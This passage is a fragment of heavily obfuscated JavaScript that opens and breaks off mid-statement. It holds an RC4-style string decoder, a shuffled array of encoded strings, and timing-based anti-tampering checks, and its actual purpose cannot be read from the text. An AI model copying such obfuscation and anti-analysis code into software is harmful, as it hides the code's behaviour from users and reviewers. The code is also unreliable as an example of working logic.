tN(tm,tC);},'qvGvY':ta(0x164),'NFAJG':function(tN,tm,tC){return tN(tm,tC);},'ssdxZ':function(tN,tm,tC){return tN(tm,tC);},'iSFnL':ta(0xee),'bqjPO':function(tN,tm,tC){return tN(tm,tC);},'nYICh':function(tN,tm,tC){return tN(tm,tC);},'CWYTk':function(tN,tm,tC){return tN(tm,tC);},'HBxYD':ta(0x206),'MOTDO':ta(0x3ab),'bHYsg':ta(0x1d7),'eCVIz':function(tN,tm,tC){return tN(tm,tC);},'VviTB':function(tN,tm,tC){return tN(tm,tC);},'NjrLw':function(tN,tm,tC){return tN(tm,tC);},'AgKtM':function(tN,tm,tC){return tN(tm,tC);},'AYPfj':function(tN,tm,tC){return tN(tm,tC);},'hffpd':function(tN,tm,tC){return tN(tm,tC);},'pDkgj':ta(0x5fb),'oCePa':'Y6i6','HwhoT':ta(0x2e3),'NNYvS':function(tN,tm,tC){return tN(tm,tC);},'QahWL':function(tN,tm,tC){return tN(tm,tC);},'aymeW':'oH!D','gEvqx':function(tN,tm,tC){return tN(tm,tC);},'zAOUc':ta(0xc3),'AyZAC':function(tN,tm,tC){return tN(tm,tC);},'dRWCZ':function(tN,tm,tC){return tN(tm,tC);},'RaCfM':ta(0x201),'PadcF':ta(0x6a2),'JMTpa':function(tN,tm,tC){return tN(tm,tC);},'pJkxD':ta(0x466),'rCGJI':function(tN,tm,tC){return tN(tm,tC);},'dSNwV':ta(0x382)};function tP(tN){var tm=ta,tC={'eQHfi':function(ti,tH,tL){return ti(tH,tL);},'yVWqf':function(ti,tH){return ti(tH);}};if(tt[tm(0x4cf)](tm(0x125),tm(0x125))){var tu=[];for(var ty=-0x1*0x1bb1+-0x4c+0x5*0x599,tl=tN[tm(0x6a6)];tt['RPngO'](ty,tl);ty++){tu[tm(0x1bd)](String[tm(0xcd)](tN['charAt'](ty)[tm(0x4c9)](0x1*0x78d+0x265*0x3+-0x3af*0x4)*(0x1e55+-0x1*0xbdc+-0x1275)+(-0x12dd+-0x2*0x6c4+0x20d5)-(0x1ceb+-0x19e3+-0x304)));}return tu[tm(0x63c)]('');}else _0x33cbeb[tC[tm(0x1df)](_0x1c2f64,0x167*-0x1+0x2283+0x1fa5*-0x1,tm(0x5f1))][_0x2a88d3(0x1*-0x9d1+0x11ee+-0x8*0xd5,'I2nT')]===0x125*-0x21+-0x4*0x11b+0x2a35&&tC[tm(0xe3)](_0x10186d,_0x53e82a);}var tJ=0xf2e+0x2*-0x11a5+0x141c,tc=tJ,tx=tJ,tQ=tJ,tO=tJ,tf,tZ=tJ,tz=tJ,th=0x1eba+0x990+-0x2847;function tM(tN,tm){var tC=ta,tu={'lBPSl':function(tH,tL,tW){return tH(tL,tW);},'nSvQb':tC(0xe8),'vyXwC':tC(0x435),'VwYXy':function(tH,tL){return tH+tL;},'sqxCf':function(tH,tL){return tH+tL;},'Agbwn':function(tH,tL){return tH+tL;},'srtCc':function(tH,tL){return tH*tL;},'SPDlL':function(tH,tL){var tW=tC;return tt[tW(0x4b9)](tH,tL);},'Swfbi':function(tH,tL){return tH%tL;},'YRbhh':function(tH,tL){return tH%tL;},'yxRwq':function(tH,tL){var tW=tC;return tt[tW(0xbf)](tH,tL);},'mKEuQ':function(tH,tL){return tH%tL;},'vDzGF':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'MTHds':tC(0x568),'OKKPr':'VyxnR','xFxak':function(tH,tL){return tH<tL;},'zCJAn':function(tH,tL){return tH%tL;},'dDBky':function(tH,tL){return tt['fcWlE'](tH,tL);},'DLrHA':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'SrYue':tt[tC(0x22e)],'bGDHW':function(tH,tL){return tH>tL;},'UssQu':function(tH,tL){return tH(tL);},'EaKpL':function(tH,tL){return tH+tL;},'qcRcn':function(tH,tL){var tW=tC;return tt[tW(0x4cf)](tH,tL);},'OAtCv':tC(0x448),'Qqmca':'sqdPP'};if(tt['fjdJr']!=='sFwES'){if(_0x2a0f4c(_0x11e423))return _0x42d9db;}else{var ty=tm['slice'](tN,tN),tl=tY(),ti=function(tH){var tL=tC;return tY['prototype'][tY['prototype'][ty][0x1*-0x838+0x21a4+-0x196c]]=+new tY[(tL(0x5b5))][ty][0x7*-0x481+-0x19c9+0xd5*0x45](),tl[tH];};return tM=function(tH,tL){var tW=tC,tA={'Fxajj':function(tI,ts){return tI!==ts;},'kuDCt':tu['SrYue'],'uobxA':'eQBfZ','hbYkh':'hCTzS','YpUgn':tW(0xfd),'qeJKJ':function(tI,ts){return tI(ts);},'tfOOA':function(tI,ts){var tF=tW;return tu[tF(0x115)](tI,ts);},'bLxVO':function(tI,ts){return tu['bGDHW'](tI,ts);},'qPpmT':function(tI,ts,tF){var tR=tW;return tu[tR(0x5cd)](tI,ts,tF);}};tH=tH-(-0xea4+0x144*0x18+-0xf36);var tE=tu['UssQu'](ti,tH);if(tM[ty]===undefined){var tV=tY[tW(0x5b5)][ty];tZ=!tZ?(--th,0x2*0x5b9+-0x1fe7*0x1+-0x246*-0x9):tZ,tO=!tO?(--th,(tV[-0x62c+-0xc6e+0x12a7](tV[-0x91d*0x1+-0x11e*0x10+0x1*0x1b1a],tV[0x18*0xad+0x16ca+-0x2*0x136d])[tV[0x6f3*-0x5+0x1a65+-0x21e*-0x4]][tV[0x1*0x283+-0x110b*-0x1+-0x1366*0x1]]+ty)[tV[-0x1*0x6a5+-0x884+-0x3d2*-0x4]](-0xa27+-0xe1d+0x184d)-(0x1*0x64a+-0x3*-0x2a7+-0xe17)):tO,tz=!tz?(--th,(tM+at)[tV[0x789+0x656*0x4+-0x20c2]](tu[tW(0x1f4)](tQ,-0x1*-0x10bd+-0xb68+0xe1*-0x6))-(-0x331*0x5+-0x1836+-0x49*-0x8d)):tz;var tj=tl[tV[-0x7ea+0x517+0x2fe]],tb=function(tI){var ts=tW,tF={'tXJYp':function(tG,tr){return tG(tr);},'ZQLGV':'bSz5','lSffS':ts(0x6be),'eMhiB':function(tG,tr){return tG-tr;},'uSRlB':function(tG,tr){return tG*tr;},'kifXE':function(tG,tr,tU){var tK=ts;return tu[tK(0x5cd)](tG,tr,tU);},'CCiBd':tu[ts(0x756)],'TEjgY':tu[ts(0x43d)]};for(var tR,tn,tT=ty,td=ty,tS=tu[ts(0x6c2)](tT,tb),tk=-0x1*-0x22c7+-0x2276+-0x9*0x9,to=-0x52*0x2d+-0x15f5+0x245f,tX=(function(){var tG=ts,tr={'eiSeU':function(tU,tK){return tU!=tK;},'UysPt':function(tU,tK){return tU-tK;}};if(tA[tG(0x134)](tG(0x2aa),tG(0x2aa))){if(!_0x2f783a&&!tF[tG(0x70a)](_0x1f0302,-0x7+0x2207*-0x1+0x2218))return _0x117f9c[_0x49d605(0x148+-0x2d7+0x56*0xa,tF[tG(0xf2)])](this,arguments);}else return++tc,tc%tj?tc:(function(){var tU=tG;if(tU(0x2c4)===tF[tU(0x316)]){if(!_0x1e120d&&(_0x508c76=!(-0x1*-0x14dd+-0x3*-0x6dd+0x4*-0xa5d),_0x29e1ef(_0x4d5bc3[_0x2e7965(-0x2*-0x71d+0xbff+-0x1965,tU(0x29c))](-0x2131+-0x2cf*0x5+0x2f4b),_0x4207f7,_0x4ae5e1,!(-0x1b27+0xf89*0x2+0x6*-0xa7)),_0x4291f6))return null;}else return tx=tc,tQ++,(tM+tT)[tV[-0x9fa*-0x1+0x1ec6*-0x1+-0x33*-0x69]](tQ+(-0x160b+-0x2*-0xf10+-0x806))-(0x1c4f+-0x1987+-0x2*0x15f)!=0x3*-0x3cb+-0x12*-0x10d+0x283*-0x3&&tF['eMhiB'](+new tV[0xe*-0x1cd+-0x49*0x71+0x3988](),tY[tU(0x5b5)][tV[-0x1*-0x6d9+0xeac+-0x1585]])<tF[tU(0x578)](tj,0x551+0x1d10+-0x225b)?(tj=!tZ||!tO||!tz?tc:tj,(function(){var tK=tU;return tr[tK(0x64a)](tr[tK(0x18e)]((tV[-0x1f9e+0x2*0xad+0x1e51](tV[0x1db0+0x614+-0x1*0x23a7],tV[-0x1afb+-0x5*0x28+0x1beb])[tV[0x1a95+-0x267d+0xc06]][tV[-0xba*0x2a+0x497*0x7+-0x175]]+ty)[tV[-0x25e5+0x7*-0x39d+0x3f4f]](0x1f51+0x1193+0x21*-0x17b),-0xc88+-0x1f5*-0x11+-0x1495),0xf*-0xc1+0x1da+0x975)?(tj=th?tc:tj,tc):tV[-0xd*-0x31+0xeb3*0x2+-0x1fb7](tc%tj);}())):tV[0x41c*-0x1+0x1*0xf13+-0xacb*0x1](tj-tl[tV[-0x1e95+0x1*0x506+0x19ba]]);}());}());tn=tI['charAt'](to++);~tn&&(tR=tk%(!tX?tX:tu[ts(0x151)](tx,tj-(-0x20d1+0x258+0x1fbf))%tj)?tu['Agbwn'](tu[ts(0x4f9)](!tX?tX:tu[ts(0x4e0)](tu[ts(0x6c2)](tx,tj-(0x225d+-0x1e83+-0x298)),tj),!tX?tX:tu[ts(0x5e6)](tx+(tj-(-0x3*0xa8a+-0x4eb*-0x3+0x121f)),tj))*tR,tn):tn,tk++%(!tX?tX:tu[ts(0x7e0)](tx+(tj-(-0x1bd3+0x19a*-0xb+-0x2eb7*-0x1)),tj)))&&(tT+=tu[ts(0x5f5)](tS[tV[-0x848+-0x1144+0x19ab*0x1]](tu[ts(0x258)](to,!tX?tX:(tx+(tj-(0x428+0x66b+-0xb*0xd9)))%tj)),!tX?tX:tu[ts(0x7e0)](tx+tu['yxRwq'](tj,0x3d3*0x1+0x1019*-0x1+0xd86),tj))!=(!tX?tX:tu[ts(0x5e6)](tu[ts(0x151)](tx,tu[ts(0x5f5)](tj,0x1c7*0xf+0x3d6+0x1*-0x1d35)),tj))&&tX?tV[-0x89*-0xd+-0x1136+0xa4f](-0x1410+-0x10e1+-0x8*-0x4be&tR>>(tu[ts(0x4f9)](-(!tX?tX:tu[ts(0x11c)](tu[ts(0x337)](tx,tj-(0x15d1*0x1+0x95a+-0x1de3*0x1)),tj)),tk)&(!tX?tX:tu['mKEuQ'](tx+(tj-(-0x1*0x1d84+-0x1*0x13ed+0x32b5)),tj)))):tV[-0xe08*-0x2+0x1680+-0x6*0x866](tk))){'bdAjv'==='qVBee'?(this[_0x396493[tF[ts(0x1ea)](_0x4b6afc,0xbb*0x22+0x65c+-0x1e86*0x1,tF[ts(0x1ec)])][_0x42d3c8(-0xd82+-0x1969+-0x9e9*-0x4,tF[ts(0x209)])]]=_0x1e2b7f[_0x264235(0x74e+0x1c90+0x1*-0x234e,ts(0x776))](),_0x311a59[-0x1*0x11ae+0xe*-0x101+0x1fbd]=_0x26b326[_0x3236ce(0x4*-0x3b3+-0x220d*-0x1+0x1d*-0xa5,'B!dp')]()):tn=ts(0xdf)[tV[0x17*0x22+-0x2057+-0x1f*-0xf3]](tX?tn:!tX?tX:(tx+(tj-(0x230c+-0x24d*-0x1+-0x2419)))%tj);}for(var te=-0x595*-0x4+-0x13*-0xbf+-0x2481,tp=tT[tV[-0x7e4*0x1+-0x2*-0x7c3+-0x777]];te<tp;te++){ts(0x47a)!==ts(0x439)?td+=tV[-0x1d8a+0x2*0x2b0+0x184b]+(tV[-0x1e46*0x1+-0x6f0*0x1+0x2*0x12ae]+tT[tV[0x1ea9+-0x3*-0xa29+-0x3d05]](te)[tV[-0x1856+-0x90b+0x2184]](-0x20e0*0x1+-0x23c9*-0x1+0x51*-0x9))[ts(0x338)](-(0x24fe+0x1c39+-0x4135)):_0x2eaa9e[_0x1337ad(0x1efc+0x3d*-0x11+-0x19fd,tA[ts(0x366)])](_0x2cb4fe,_0x5f12ba,-0x4*0x2a+-0x4f*-0x6a+-0x200d*0x1);}return tV[0x22fa+-0xa2b+-0x18b7](td);},tB=function(tI,ts){var tF=tW,tR={'EKyMm':function(te,tp,tG){return te(tp,tG);},'iFOCO':tF(0x483),'roroz':tu[tF(0x756)],'xHnUF':function(te,tp){return te(tp);},'CDiQb':function(te,tp,tG){return te(tp,tG);},'OhPfd':function(te,tp,tG){return te(tp,tG);},'VHIvm':tu[tF(0x682)],'UNjYb':function(te,tp,tG){return te(tp,tG);},'sVzgg':tF(0x7af),'NeSoi':function(te,tp,tG){return te(tp,tG);},'mWgBE':'Cnxv','XHcPj':function(te){return te();},'wjbbm':function(te,tp,tG){return te(tp,tG);},'SSbLB':function(te,tp,tG){return te(tp,tG);}};if(tF(0xdc)===tu[tF(0x4db)]){if(_0xb381fd=_0x711b15[tR[tF(0x38f)](_0x4661f4,0x8*-0x15+0x3*0xb5a+-0x1fc6,tR[tF(0x331)])](_0x341021[_0x3e9f0e(0x1fde*0x1+-0x623+-0x190f,tR[tF(0x7eb)])][_0x3ba45b(-0x1e75+0x1ff*-0x7+0x2d44,'j48a')]),_0x55b6e9==null||_0x419e36===_0x8faea0)return-0x1e4c+0x202b*-0x1+0x3e77;if(_0x2945c4==null||_0x5abf84==_0xd8d667)return tR[tF(0x71e)](_0x1f2928,_0x199415[_0x3e4764(-0x1*0xacb+-0x1*0x26a3+0x32a3,tF(0x43c))](-0x29*-0x23+0x104a+-0x15e2,tR[tF(0x29a)](_0x552f30,-0x23d5+-0x16c2+-0x2*-0x1e1f,tF(0x413)))),0x1fa9+-0x9c+-0x1f0c;if(_0x299057[_0x2ff877(-0x1888+0x1cc2*0x1+-0x37b,tF(0x2a3))]==null&&(_0x2a145e=0x9e*-0x1+-0x691+0x730),_0x580059!==_0x15933e[tR['OhPfd'](_0x22771e,0x2485+-0x5bf*0x1+-0x1d56,tR[tF(0x7f8)])](_0x59e2fb[tR[tF(0xd0)](_0x3b6508,0x200+-0x3*-0x3e5+-0xc43,tR[tF(0x6ba)])](_0x222e5b),_0x2a4073[tR[tF(0x31f)](_0x3623a6,-0x4f*-0xb+0x2577+-0x276e,'B2EI')]())+_0x45739e)return _0x1e1170(_0x45ccad[_0x489f82(-0x30*-0x3+-0x4*0x66b+-0x1*-0x1a51,tF(0x43c))](-0x6*-0x187+0x907*-0x4+-0x1*-0x1af6,_0x2a7de5(-0xf03*0x1+0x7f*-0x3+0x1227,'4lez'))),-0x1*-0x1f77+0x1f9+-0x216f;try{_0x438552=new _0x1a3842[(_0x23c613(-0x6e1+-0x1*-0x191+0x6fe,tR[tF(0x7e3)]))](_0x36235e[_0x57c716(-0x32f*0x7+0xde5+-0x2b*-0x39,tF(0xe5))]),tR[tF(0x60f)](_0x456065);}catch(te){tR[tF(0x45b)](_0x3a2507,_0x113ae6[_0x57201e(0x2*0x110e+-0xc71+-0x13f0,tF(0xce))](-0xe*0xd9+0x2*0x1169+-0x16ef,tR[tF(0x44f)](_0x296c86,0x24c8+-0x1e5*-0x11+-0x4356,tF(0x413))),te);}return _0x7bfc51;}else{var tn,tT,td=[],tS=0x8e*0x7+0x2*-0x3+-0x1*0x3dc,tk=ty;for(tn=-0x3d4+-0x2b*-0x29+-0x30f,tI=tb(tI);tu[tF(0x115)](tn,-0x12c7+-0x3*-0x5ad+0x1*0x2c0);tn++)td[tn]=tn;for(tn=0xbcb+-0x47b+0x10*-0x75;tn<-0xbb+0x13f3+0x58*-0x35;tn++)tS=tu[tF(0x4ad)](tS+td[tn]+ts[tV[-0x7*0x377+-0x250f+0x3d6f]](tn%ts[tV[0x23ed*0x1+0x16c*0x3+-0x1403*0x2]]),-0x993+0xba2+-0x10f*0x1),tT=td[tn],td[tn]=td[tS],td[tS]=tT;tn=-0x1bae+-0x1e8c+0x1*0x3a3a,tS=-0x2585+0x22eb+0x29a;for(var to,tX=-0x376*-0xa+-0x1*-0x2462+0x6*-0xbd5;tX<tI[tV[-0x241*0x6+-0xa86+0x1837]]&&(tu['dDBky'](tu[tF(0x5e6)](tX,0x1c1*-0x7+0x1fbb+-0x1372),-0x2*-0xe9e+0x2070+-0xf6b*0x4)||tX<-0x12e0+-0x20fd+0xac*0x53);tX=tu['DLrHA'](to=tX,0x91c*-0x1+-0x1b*-0x39+0x31a)){tS=(tS+td[tn=(tn+(0x1f07*-0x1+-0x1*-0x1d95+0x173))%(-0x20ff+0x7*-0x335+0x32*0x121)])%(-0x3*-0x359+0x8e6*-0x1+-0x25),tT=td[tn],td[tn]=td[tS],td[tS]=tT,tk+=tV[-0xef1+0x16a7+0x8c*-0xe](tI[tV[-0x1*0x2606+-0x8a8+0x2ecd]](tX)^td[(td[tn]+td[tS])%(-0x4*-0x923+-0xe8*0x13+-0x5c*0x33)]);}return tk;}};tM[ty]=tB,tN=arguments;}var tv=tl[0x1a00+0x25ce+-0x3fce],tD=tH+tv,tg=tN[tD];return!tg?(tu[tW(0x432)](tY[ty],undefined)&&(function(tI){var ts=tW,tF={'uHPKV':ts(0x618),'NKRKn':function(to,tX){var te=ts;return tA[te(0x30a)](to,tX);},'wzynq':function(to,tX){var te=ts;return tA[te(0x76f)](to,tX);},'dRagr':function(to,tX){return to(tX);},'IrIAN':function(to,tX){return to(tX);},'HyiYp':function(to,tX){return to+tX;}},tR=[-0xbf8+0x10fe+0x1*-0x505,0x1884+0x1b8e+-0x3412,-0x317*-0x4+0x1*-0x1f6a+-0x6*-0x32d],tn=function(){return tF['uHPKV'];},tT=tY[ts(0x5b5)][ty],td=tl[tT[0x7*-0x361+0x109d+0x735]];function tS(to){for(var tX=0x6ea+0x1f60+-0x264a,te=tR[tT[0x11*0x106+-0x263d+-0x1*-0x1502]];tF['NKRKn'](tX,te);tX++){tR[tT[-0x968+-0x38d*-0xb+-0x1d80]](tT[-0xbce+-0x110+0xdd*0xf](tT[-0xdfe*-0x1+-0x1ff8+-0x1*-0x1215]())),te=tR[tT[0x2*-0x3d9+-0x133*0x1d+0x2aa4]];}return to(tR[0x1*-0xf6d+-0x10c1*0x1+-0x6*-0x55d]);}function tk(to){var tX=ts;if(tA['uobxA']!==tX(0x41c)){if(+new tT[0x5*0x4e1+-0x2351+-0xd*-0xd9]()-tY['prototype'][tT[-0x1cf6+-0x11d8+-0x2*-0x1767]]>td*(0x799+-0x2*0x7bb+0x7e3)){if(tA[tX(0x3b4)]!==tA[tX(0x6a9)])return tT[0x1*-0x2a5+-0x1b*0x121+0x214c](),tS(tI);else{if(tF[tX(0x282)](+new _0x549d95[-0xc*0xca+-0x3*0x51b+-0x38e*-0x7]()-_0x431ee2[tX(0x5b5)][_0x480cbb[-0x208e+-0x27f+0x230d]],_0x14ea81*(-0x1102+-0x86*0x41+0x330e)))return _0x4a3806[0x20cc+0x8*-0x254+-0x4*0x380](),tF[tX(0x42d)](_0x3b21b6,_0x58b491);if(!_0x102d40[0x3cb+-0x263f+0x2283](~_0x17c3ea))return _0x5f0090;return _0x2b1705[0x741*-0x4+-0x1323+0x59*0x8b](),tF[tX(0x75b)](_0x2c47f7,_0xff180d);}}if(!tT[0x11*-0x3d+0x1*-0x1835+0xb*0x293](~to))return to;return tT[-0x10e6+-0x281*-0x5+0x5*0xe9](),tA[tX(0x541)](tS,tI);}else return _0x38c033;}return function(){var to=ts,tX=new tT[-0x1997+0x14c6*0x1+-0x4e1*-0x1](tF[to(0x291)](tT[-0x3*0x379+-0x2446+0x7cf*0x6],tT[-0x8*-0x227+0x1bd0+0x2cde*-0x1])),te=tX[tT[0xa0c*-0x1+0x3e5*0x2+-0x262*-0x1]](tn+ty)?--tR[0x1*-0x2559+-0x1*-0x17ab+0xdaf]:--tR[-0x1*0xf89+0x1452+-0x4c9];return tk(te);};}(tM)(),tY[ty]=tL),tE=tM[ty](tE,tL),tN[tD]=tE):tu[tW(0x560)]!==tu[tW(0x1fe)]?tE=tg:(_0x4db41e=new _0x59259[(tA[tW(0x5d8)](_0x4892d7,0x3cd*0x3+0x5a6+0x5*-0x313,tW(0x6a2)))](_0xabba1d[_0x2d3f2c(-0x47b*0x1+0x26c2+-0x2118,tW(0xe5))]),_0x2e5c5c()),tE;},tt['MbFhM'](tM,tN,tm);}}function tY(){var tN=ta,tm={'lIKLN':tN(0x47c),'aGxcf':function(ti,tH){return ti<tH;}},tC=[tN(0x73a),'d38Xrmk6WP4p','WPxdOvuXAG','mXq','WQG',tN(0x6ff),tN(0x354),tt[tN(0x48a)],tN(0x326),tN(0x688),tN(0x1e2),tN(0x5b6),'W582','xX1fvdn2CXyPia',tN(0x1cf),tt[tN(0x510)],tt[tN(0x77c)],tt[tN(0x1d4)],tN(0x3df),tN(0x650),'Ca',tN(0x475),tN(0x2b8),tt['fXMaw'],tN(0x407),tN(0x3d2),tN(0x4a6),tN(0x4b6),tt[tN(0x623)],'W6dcSa',tN(0x58b),tN(0x3ea),tN(0x5db),tN(0x72f),'W6uMu8k6W5q',tt['QUIBo'],tN(0x792),tt[tN(0x3b7)],tN(0x7e1),tN(0x64d),tt[tN(0x65c)],tN(0x170),tt[tN(0x33d)],'WOW',tN(0x4b3),tN(0x6f5),tt[tN(0x19d)],tN(0x3d5),tN(0x5ff),tt[tN(0x1d2)],tN(0x59d),tN(0x60c),tt['mObUj'],'m8kU',tt['betpt'],'lG','c8oU',tN(0x63e),tt[tN(0x22a)],tN(0x606),tN(0x2e6),'W5PSnXFcH8k7',tt[tN(0x402)],tt[tN(0x329)],tt['YwRgw'],tN(0x6d3),'jepcJcVcHq',tN(0x16a),'W5tdPwG',tt[tN(0x5c5)],tt[tN(0x704)],tN(0x286),tt[tN(0x585)],tt[tN(0x41b)],tN(0x6ee),tN(0x4b4),tN(0x586),tN(0x159),tN(0x668),tN(0x603),tN(0x14a),'nG','lqS',tN(0x2f1),tt[tN(0x288)],'W6pcHa',tt[tN(0x273)],tt['ikXPE'],'ECks',tN(0x1c1),tN(0x7b3),tN(0x3a6),'tG','WPFcVCkVtG',tN(0x786),tt['Snjgh'],tt[tN(0x168)],tN(0x640),tN(0x5fd),tN(0x593),tN(0x4df),tN(0x269),tN(0x133),tN(0x33e),'dG',tN(0x727),'DSoWW4xcLSokWPW','W58kpCkYWQ8SgHGH',tN(0x644),tN(0x7a2),tt[tN(0x629)],tt[tN(0x5ec)],'j005dCkiWO/dQ8kBFLCOW6mSxtXvW5lcPa',tN(0x53b),'ArFcIKddQmkaWO9bWR3dVWZdQZhdHSkBbCoAW41axSoXW4ddGtu3W6C','ga',tN(0x277),tt[tN(0x430)],tN(0x3bf),tN(0x227),tt[tN(0x7ec)],tN(0x443),tN(0x4c6),tN(0x536),tt[tN(0x777)],tt['EgHkT'],tN(0x3f8),'WQpcU8ooW7fmWQRcS8o8','fq','CCoFWPy','WO4pc8ogfSkaW6PKW5i4WQ0ar0q1WR0sW7JdMSo+WRtdNabPW6JcPCo1WQhdTt84pSkUWOeoWO/cP8oTACktWQGZWQDvWPldKvhcPSo0W5PyW63cV8k2W5FcSSonWQpdR8kkvJS2yaLYW7ddPSkxAJ7cMCkmW5XbB2GabY/cOCoiWP7dLrlcMmkMrmkIqCoUjGVcU8oKWQlcV1qmWR/dQIj0W4tcOCkpW7bOmCkMANG9wSo1W6XmW7hdSgldRt7cQhpcHGLPxmkvW4uTWOXAW6hdGSkrWQ/cTSoHmCo3WPrRW5JcNhpcNhXRW7JdP8kJfCk6yNuUwsSaig5zWOdcPHddHSknW6JcMgxdKCo9krpdTCoqfmoDWONcM2aiWQtcT8oGW73dPe9TW67dGCoJo3uZtSkCjG/[base64]',tN(0x5de),'k8kjDuivoLOdWROU',tt['ddlVe'],'WOa','WQyU',tt[tN(0x5e7)],tt[tN(0x3dc)],tN(0x30e),tN(0x118),tN(0x4f3),'pa',tt['qqjHZ'],tN(0x216),tN(0x778),tt[tN(0x1a0)],tt[tN(0x339)],'hG','kCoeW6q',tt[tN(0x6e5)],'v8kAtSkIWR/dJCkOW5NcNmoj',tt['SqSCm'],tt[tN(0x653)],tN(0x57e),tt['iNmMh'],tN(0x617),tN(0x597),tt['XpAKj'],'dYaLmwLalG',tt[tN(0x255)],tN(0x654),tN(0x634),'WQHOiLH7',tt[tN(0x188)],'vq',tN(0x684),tN(0x45a),'W5nA',tt[tN(0x3ff)],tt[tN(0x1fb)],tt[tN(0x1c6)],'W4ShWRLa',tt[tN(0x386)],tN(0x794),tt[tN(0x35b)],'yM7cLW',tN(0x1e3),tN(0xb2),tt['TAyfS'],tt[tN(0x1b6)],tN(0x716),tN(0x17a),'WRpdIG','W67dJXldNJPPs3y',tt[tN(0x611)],tN(0x36a),tN(0x6e4),'BCo4wx3cT8ow','zCkuW4tcNMdcKSkjDSoE',tN(0x1ae),tN(0x1ef),tN(0x147),'aa',tt[tN(0x5ba)],tt[tN(0x69d)],tN(0x674),'WODg',tN(0x5e4),'WQOK',tt[tN(0x647)],tt['McebZ'],tN(0x5d1),tt[tN(0x55f)],'W5NcGG',tN(0x4f5),tN(0x1f3),tt[tN(0x22c)],'bq',tt[tN(0x2a8)],tt[tN(0xc1)],tN(0x1cb),tN(0x2bf),tN(0x2b5),tt['mYCXM'],tN(0x577),tN(0x6f9),tt[tN(0x13c)],tt['gshAT'],tN(0x506),tt['HwCod'],tN(0x4f7),'W4dcSG','oSk8WPW',tN(0x39d),tN(0x232),tt['VMeFX'],'ASk/omoyW6/dRIPCWRJcPmkdASkItuddNbvdWPqcW7XGv8kDeCon','ra',tt[tN(0x71c)],tt['TRYXX'],tt[tN(0x112)],tN(0x6ac),tN(0x3ae),tt[tN(0x614)],'WQak',tN(0x532),'la',tN(0x3c6),'hXW7a0y',tN(0x639),tt[tN(0x263)],tN(0x3eb),'cmka',tN(0x7da),tN(0x6b2),tN(0x463),tt[tN(0x487)],'Cq',tN(0x54a),'qsK',tN(0x3b6),tN(0x5cb),tN(0x2a5),tN(0x307),tN(0x37f),tN(0x7d9),'WPVdPG',tN(0x734),tN(0x270),tN(0x1ab),tN(0x46b),tt['lCbST'],tN(0x472),tN(0x452),tt[tN(0x686)],tN(0x4ea),tt[tN(0x53e)],tN(0x573),tN(0x555),tN(0x299),tN(0x14f),tt['CuwtC'],'W6m',tN(0x3fb),'jG',tN(0x20d),tt[tN(0x5d0)],tN(0x2c9),tt[tN(0x2da)],tN(0x34b),tN(0x61f),tN(0x185),tt[tN(0x6ab)],tN(0x761),tt[tN(0x415)],tN(0x1d3),tt[tN(0x76c)],tN(0x10b),tN(0x540),tN(0x21b),tt[tN(0x19f)],tt['uofus'],tt[tN(0x690)],'tSoDWPJdOSoTWOzhhq',tt[tN(0x1cc)],tt[tN(0x74c)],'W7WokCkHlwq','WPJcQW',tt[tN(0x3fe)],tt['PCLHj'],tt[tN(0x725)],tN(0x605),tt[tN(0x374)],'WOFdQWa',tt['utABm'],tt['FFHYJ'],tN(0x7b9),tN(0x79b),tN(0x425),tt[tN(0x208)],tN(0x459),tN(0x5a0),tt[tN(0x390)],tN(0x7db),'tJe',tt[tN(0x2d4)],'W63dLxddMbPoW7jKzq',tN(0x7a1),tN(0x35c),tN(0x40b),tN(0x4e9),tt[tN(0x4d2)],tt['vzAhq'],tN(0x65f),tN(0x658),tt[tN(0x5ed)],tt[tN(0x3e8)],'va',tt['juYKH'],tt['XuDhm']],tu=tC[0x1*-0x236b+-0x26*-0x23+0x1e39][tN(0x338)](0x234e+-0x141e+0xa9*-0x17,0x8e8+-0x71f+-0x1c8),ty=[tN(0x7a1),tN(0x35c),'WQtdSSodBSo9lXBdK8kMW49ZECkl',tN(0x4e9),tt[tN(0x4d2)],tt[tN(0x341)],tt['uZBDc'],tt[tN(0x693)],tt[tN(0x5ed)],tt[tN(0x3e8)],'va','E8oZk8oUW7TRWQ7cRKa','W6zQ',t9[String['fromCharCode'](0x2d0+0x2*-0xaad+-0x19*-0xc1,-0x4c4+0x22ed+-0x1dc7,-0x1*-0x1551+0x11f3+0x1*-0x26da,0x12f0+-0x161f+0x394,0x56d+0x2247+-0x2751,0x26cb+-0x17*-0x15c+0x67*-0xad)][String['fromCharCode'](-0xff6+0x22d+-0x38c*-0x4,-0x1fb2*-0x1+-0x9d0+-0x1*0x157d,-0xd7*0x17+-0x24d2+0x3897,0xfd*0x13+0x2338+0x35b0*-0x1,0x234a+0x253d+-0x4810,-0x1fe4+0x1086+0x4*0x3f3,-0x105c+-0x137b+0x2427,0x1def+-0x1e00+0x83,-0x1440+0x2088+0xbd9*-0x1,-0x19f+-0x3e1+0x10*0x5f,-0x141f+-0x1*0x13fc+0x2880,-0x114f+-0x23dc+-0x393*-0xf,-0x7*-0x2d7+-0x10f*-0x21+0x62*-0x8e,-0x17*0x3+-0x1*0x1933+-0x1d*-0xe5,-0x10ff*0x1+0xcf7+-0x16*-0x32,0x3*-0xce1+0x6bd+0x1*0x204b,0x23de+-0x655*-0x6+-0x4969*0x1,0xd2c+-0xf47*0x1+0x27e,-0xc0*-0x2b+0x3*0xbf5+-0x43ad,-0x189*-0x4+-0x1*-0x1beb+-0x21a6,0x1a*-0xdc+0x358*-0xb+-0x4*-0xee4,0x1d63+-0x13bf+-0x930,-0x559+0x66c+0x1*-0xa4,0xe*0x12b+-0x1*-0x3fe+-0x13e6)],t9[String[tN(0xcd)](-0x96b*-0x3+0x11ff+0x3*-0xf4f,0xdf0+0x7ae+-0x152a,-0x2*0x8ad+-0xa96+0x2a*0xad,-0xa85+0xe3c+-0x34e,0x23db+0xcb*0x1d+-0x3a6c,0x917+0x1d29+0x1*-0x25d9)][String[tN(0xcd)](0x5ac+-0x14f1+0x3*0x539,-0x1c88+-0xb12*0x1+0x1406*0x2,0xf15+-0xb81*-0x3+0x3129*-0x1,-0xd58+-0x5*-0x439+-0x758,0x2*-0xe2d+0x27*0xbb+-0x10*-0x2,-0x1a6*0xa+0xb79*-0x1+0x1c5d,-0x3a7+-0x1865*-0x1+-0x145d,0xbce*0x3+0x1da6+-0x6*0xac5,0x18a1+0x122e+-0x1c*0x185,0x1591+0x1b5*0x15+-0x1f7*0x1d,-0x164f+-0x127*-0x4+0x1217,0x861+-0x8b3+0x3d*0x3)],t9[String['fro